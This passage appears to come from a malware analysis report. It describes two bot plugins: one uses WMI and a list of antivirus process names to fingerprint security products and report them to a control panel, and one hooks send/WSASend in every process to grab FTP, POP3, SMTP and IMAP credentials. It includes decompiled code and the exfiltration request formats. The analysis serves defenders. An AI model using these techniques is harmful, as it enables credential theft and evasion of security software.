AVInfo.dll: It is a Delphi plugin which uses the Windows Management Instrumentation (WMI) to obtain the installed Antivirus and Firewall products. If the Antivirus product is not detected that way, it checks the running processes to find Antivirus processes:
avp.exe (Kaspersky)
ccsvchst.exe (Norton)
dwservice.exe (DrWeb)
dwengine.exe (DrWeb)
avgnt.exe (Avira)
avguard.exe (Avira)
malwaredefender.exe (Malware Defender)
After gathering this information, it is reported to the control panel using this format: “cmd=avinfo&login=%s&info=%s777%s”. The Antivirus and Firewall product names are separated by “777”.
CHAR *__cdecl CreateAvFwInfoRequest() { CHAR *avRequest; // esi@1 void *v1; // ecx@1 int detectedAV; // ebx@1 void *v3; // ecx@1 int *installedFirewall; // eax@3 avRequest = AllocateMemory(1u); CoInitialize(0); detectedAV = LookForInstalledAVFirewall(0, v1); if ( lstrlenA(detectedAV) < 7 ) detectedAV = LookForAVProcesses(); installedFirewall = LookForInstalledAVFirewall(1u, v3); wsprintfA(avRequest, "%s%s777%s", avUrlParams, detectedAV, installedFirewall); CoUninitialize(); return avRequest; }
FTPGrab.dll: This module injects code in every process in execution, decoding another plugin called Grabber.dll. This new plugin will hook the functions “send” and “WSASend” to collect users/passwords for the FTP, POP3, SMTP and IMAP protocols. Then it will include this information in the request “cmd=ftpgrab&login=%s&grab=” and adding the following lines:
pop3://%s:%s@%s:%d
ftp://%s:%s@%s:%d
imap://%s:%s@%s:%d
smtp://%s:%s@%s:%d
6/8